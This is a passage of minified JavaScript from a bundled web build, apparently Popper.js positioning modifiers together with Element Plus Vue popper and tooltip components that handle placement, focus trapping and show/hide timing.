0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Fs(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Ms(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function DT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Bu(e,t){return t===Su?Ms(AT(e)):qn(t)?DT(t):Ms(xT(Wt(e)))}function IT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Du(o,r)&&ht(o)!=="body"}):[]}function PT(e,t,n){var r=t==="clippingParents"?IT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Bu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Bu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function Uu(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?Ps(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?tT:i,a=n.rootBoundary,l=a===void 0?Su:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=$u(typeof v!="number"?v:Ru(v,Ir)),E=f===$r?nT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=PT(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=Uu({reference:x,element:m,strategy:"absolute",placement:o}),H=Ms(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function $T(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?xs:l,f=Yn(r),u=f?a?Au:Au.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function RT(e){if(mt(e)===As)return[];var t=Yo(e);return[Lu(e),t,Lu(t)]}function FT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:RT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===As?$T(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var MT={name:"flip",enabled:!0,phase:"main",fn:FT,requiresIfExists:["offset"],data:{_skip:!1}};function ku(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Hu(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function VT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=ku(s,r),c=ku(a,o,i),f=Hu(l),u=Hu(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var LT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:VT};function jT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function BT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=xs.reduce(function(f,u){return f[u]=jT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var UT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:BT};function kT(e){var t=e.state,n=e.name;t.modifiersData[n]=Uu({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ku={name:"popperOffsets",enabled:!0,phase:"read",fn:kT,data:{}};function HT(e){return e==="x"?"y":"x"}function KT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=Ps(m),y=HT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Is(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Pu(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Jo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Jo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?_T(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var WT={name:"preventOverflow",enabled:!0,phase:"main",fn:KT,requiresIfExists:["offset"]};function qT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function zT(e){return e===tt(e)||!We(e)?$s(e):qT(e)}function GT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function YT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&GT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Fs(i))&&(a=zT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Rs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function QT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function JT(e){var t=QT(e);return dT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function ZT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function XT(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var Wu={placement:"bottom",modifiers:[],strategy:"absolute"};function qu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Vs(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?Wu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Wu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=JT(XT([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(qu(E,m)){c.rects={reference:YT(E,Rr(m),c.options.strategy==="fixed"),popper:Is(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:ZT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!qu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Vs();var ew=[Vu,Ku,Mu,xu];Vs({defaultModifiers:ew});var tw=[Vu,Ku,Mu,xu,UT,MT,WT,yT,LT],nw=Vs({defaultModifiers:tw});const rw=["fixed","absolute"],ow=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:xs,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:rw,default:"absolute"}}),zu=et({...ow,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...au(["ariaLabel"])}),iw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},sw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},aw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...cw(e),...t]};return uw(i,o==null?void 0:o.modifiers),i},lw=e=>{if(Xe)return On(e)};function cw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function uw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const fw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=dw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=rl(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=nw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function dw(e){const t=Object.keys(e.elements),n=gs(t.map(o=>[o,e.styles[o]||{}])),r=gs(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const pw=0,hw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Os,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:pw;return{name:"arrow",enabled:!nO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...aw(e,[A(l),A(a)])})),f=te(()=>lw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=fw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},mw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=SO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},gw=Ne({...Ne({name:"ElPopperContent"}),props:zu,emits:iw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=sw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=hw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=mw(r,{styles:v,attributes:u,role:E}),D=Ae(lu,void 0),j=le();dn(uu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(lu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{_s(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(eT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var _w=Tt(gw,[["__file","content.vue"]]);const vw=bs($O),Ls=Symbol("elTooltip");function Gu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Yc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const Ew=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),bw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Gu(),{registerTimeout:s,cancelTimeout:a}=Gu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Yu=et({...Ew,...zu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...au(["ariaLabel"])}),Qu=et({...pu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),yw=Es({type:he(Boolean),default:null}),Ow=Es({type:he(Function)}),Ju=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:yw,[n]:Ow};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Hc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Ju("modelValue");const{useModelToggleProps:Tw,useModelToggleEmits:ww,useModelToggle:Nw}=Ju("visible"),Cw=et({...fu,...Tw,...Yu,...Qu,...du,showArrow:{type:Boolean,default:!0}}),Sw=[...ww,"before-show","before-hide","show","hide","open","close"],Aw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{Aw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},xw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Qu,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(Ls,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(BO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Dw=Tt(xw,[["__file","trigger.vue"]]);const Iw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var Pw=Tt(Ne({__name:"teleport",props:Iw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(iE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const $w=bs(Pw),Zu=()=>{const e=as(),t=cu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Rw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Fw=()=>{const{id:e,selector:t}=Zu();return $l(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Rw(e.value)}),{id:e,selector:t}},Mw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Yu,setup(e,{expose:t}){const n=e,{selector:r}=Zu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(Ls,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=EO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A($w),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(es,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Cl((re(),Pe(A(_w),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[PE,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Vw=Tt(Mw,[["__file","content.vue"]]);const Lw=Ne({...Ne({name:"ElTooltip"}),props:Cw,emits:Sw,setup(e,{expose:t,emit:n}){const r=e;Fw();const o=IO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Nw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=bw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Hc(r.visible)&&!p.value);dn(Ls,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Il(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(vw),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Dw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Vw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-cl